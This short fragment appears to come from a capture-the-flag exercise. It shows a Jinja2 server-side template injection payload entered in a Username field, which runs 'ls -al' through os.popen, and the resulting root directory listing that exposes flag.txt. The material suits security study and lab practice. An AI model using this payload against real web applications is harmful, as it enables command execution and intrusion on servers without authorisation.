 Who are you ??
Hello 'total 24
drwxr-xr-x 1 root root 4096 Oct  6  2021 .
drwxr-xr-x 1 root root 4096 Dec  5 14:52 ..
-rw-r--r-- 1 root root  506 Oct  3  2020 app.py
-rw-r--r-- 1 root root   36 Oct  3  2020 config.py
-rw-r--r-- 1 root root   41 Oct  3  2020 flag.txt
-rw-r--r-- 1 root root 1871 Oct  3  2020 index.html
'
Username
{{self.__init__.__globals__.__builtins__.__import__("os").popen("ls -al").read()}}
SUBMIT SEND